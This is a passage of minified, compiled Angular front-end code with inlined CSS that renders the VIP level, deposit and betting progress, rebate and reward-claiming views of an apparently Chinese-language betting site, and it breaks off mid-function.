.Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table::before{position:absolute;z-index:2;content:'';width:100%;height:1px;background-color:#666;top:0;left:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table .borderL{border-left:1px solid #666}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb{background:#ab0005;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb:hover{background:#ab0005}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]{background:-webkit-linear-gradient(top,#700006,#1e0103,#1e0103)}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfareImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]{background-color:#1e0103}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]{padding:36px 0 92px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}"]],data:{}});function y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","notLogin"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/btn_login.png")}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeRecharge,"1.2-2"));n(t,3,0,o)}))}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeBetAmount,"1.2-2"));n(t,3,0,o)}))}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[">>\u8ddd\u79bb "])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){var l=t.component;n(t,4,0,null==l.nextVipType?null:l.nextVipType.typeName)}))}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5df2\u6ee1\u7ea7"]))],null,null)}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.depositPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.depositRemain,"1.2-2"));n(t,9,0,o)}))}function T(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.betPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.betRemain,"1.2-2"));n(t,9,0,o)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","d-promotion"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,k)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,z)),(n()(),e["\u0275and"](16777216,null,null,1,null,N)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].nextWeight)!==(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].weight),e["\u0275nov"](t,3)),n(t,5,0,l.hasWithDraw),n(t,7,0,l.hasBetting)}),null)}function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","currentLv"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f53\u524d\u5c42\u7ea7\uff1a"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,I)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,R)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,7,0,l.hasWithDraw),n(t,9,0,l.hasBetting),n(t,11,0,l.currentVipWelfare.length)}),(function(n,t){var l=t.component;n(t,5,0,null==l.vipData?null:l.vipData.typeName)}))}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","loginActive"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,null==l.user.user?null:l.user.user.autoType)}),null)}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"em",[["class","dot"]],null,null,null,null,null))],null,null)}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"p",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.currentVip(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{currentItem:0}),(n()(),e["\u0275eld"](4,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](7,null,[" "," "]))],(function(n,t){var l=t.component,e=n(t,3,0,l.currentVipIndex==t.context.index);n(t,2,0,e),n(t,6,0,l.showDot(t.context.$implicit,t.context.index))}),(function(n,t){n(t,7,0,t.context.$implicit.typeName)}))}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","preBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickPre:0})],(function(n,t){var l=n(t,3,0,t.component.progressLeft<0);n(t,2,0,"preBtn",l)}),null)}function W(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","nextBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickNext:0})],(function(n,t){var l=t.component,e=n(t,3,0,l.indexNum<l.maxIndex);n(t,2,0,"nextBtn",e)}),null)}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","progress-bar"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","barContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","lvTotal"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{width:0,left:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","percent"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](10,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](11,{width:0,left:1}),(n()(),e["\u0275eld"](12,0,null,null,2,"div",[["class","pre"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("pre")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](14,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","next"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("next")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,W)),e["\u0275did"](17,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,5,0,l.progressWidth+"px",l.progressLeft+"px");n(t,4,0,e),n(t,7,0,null==l.vipData?null:l.vipData.types);var o=n(t,11,0,l.currentProgressWidth+"px",l.progressLeft+"px");n(t,10,0,o),n(t,14,0,l.showChangeBtn),n(t,17,0,l.showChangeBtn)}),null)}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_ture.png")}))}function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](0,null,[" "," "])),e["\u0275ppd"](1,2)],null,(function(n,t){var l=e["\u0275unv"](t,0,0,n(t,1,0,e["\u0275nov"](t.parent.parent,0),t.parent.context.$implicit.benefitsValue,"1.0"));n(t,0,0,l)}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6b21 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayCounts)}))}function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayAmount)}))}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,3===t.parent.parent.parent.context.$implicit.benefitsCode),n(t,4,0,4===t.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&!t.component.info.notUpto);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1")}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&t.component.info.isCurrnetLv);n(t,2,0,l)}),(function(n,t){var l=t.component;n(t,4,0,l.info.overTo?"\u5df2\u8fc7\u9886\u53d6\u5c42\u7ea7":l.info.isCurrnetLv?t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u672c\u5468\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1":"\u672a\u8fbe\u5230\u5c42\u7ea7")}))}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getOwnWelfare(n.parent.parent.parent.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,5===t.parent.parent.parent.parent.context.$implicit.benefitsCode),n(t,5,0,6===t.parent.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","infoText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":"\u8bf7\u8054\u7cfb\u5ba2\u670d")}))}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](1,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["clickBtnTemplate",2]],null,0,null,Z))],(function(n,t){n(t,1,0,t.component.info.isReceive,e["\u0275nov"](t,2))}),null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"p",[["class","info"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,q))],(function(n,t){var l=t.component;n(t,2,0,l.info.isCurrnetLv&&l.info.isWithdrawal,e["\u0275nov"](t,3))}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.showVipWelfareInfo(t.parent.context.$implicit))}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","img"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"p",[["class","num"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,E)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,G)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,0===t.context.$implicit.benefitsType,e["\u0275nov"](t,5)),n(t,9,0,l.auth.isAuth&&l.user.user&&l.user.user.autoType)}),(function(n,t){n(t,1,0,t.context.$implicit.benefitsIcon),n(t,7,0,t.context.$implicit.benefitsName)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_receive_dis.png")}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeRebates(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,t.context.index===t.component.currentRebateIndex);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.gameCateName)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,15,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"h3",[["class","headTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["- VIP\u8fd4\u6c34\u6bd4\u4f8b -"])),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[["class","gameList"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](5,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](6,{flexStart:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](8,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"div",[["class","demo-chart"],["echarts",""],["style","width: 1000px;height: 460px;"]],null,null,null,null,null)),e["\u0275did"](10,5193728,null,0,a.b,[e.ElementRef,e.NgZone],{options:[0,"options"]},null),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","attention"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a"])),(n()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u4e3a\u5404\u573a\u9986\u6700\u9ad8\u8fd4\u6c34\uff0c\u5177\u4f53\u8fd4\u6c34\u91d1\u989d\u8bf7\u4ee5\u5b9e\u9645\u6e38\u620f\u4e3a\u51c6"]))],(function(n,t){var l=t.component,e=n(t,6,0,(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)>6);n(t,5,0,"gameList",e),n(t,8,0,null==l.vipData?null:l.vipData.rebates),n(t,10,0,l.option)}),null)}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.benefitsIcon),n(t,3,0,3==t.parent.context.$implicit.benefitsCode?"\u514d\u8d39\u53d6\u6b3e":t.parent.context.$implicit.benefitsName)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,1!==t.context.$implicit.benefitsCode&&2!==t.context.$implicit.benefitsCode)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,r.g,r.c)),e["\u0275did"](1,770048,[[3,4],[1,4]],0,s.e,[e.ChangeDetectorRef,g.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5c0a\u4eab\u798f\u5229"]))],(function(n,t){n(t,1,0)}),(function(n,t){var 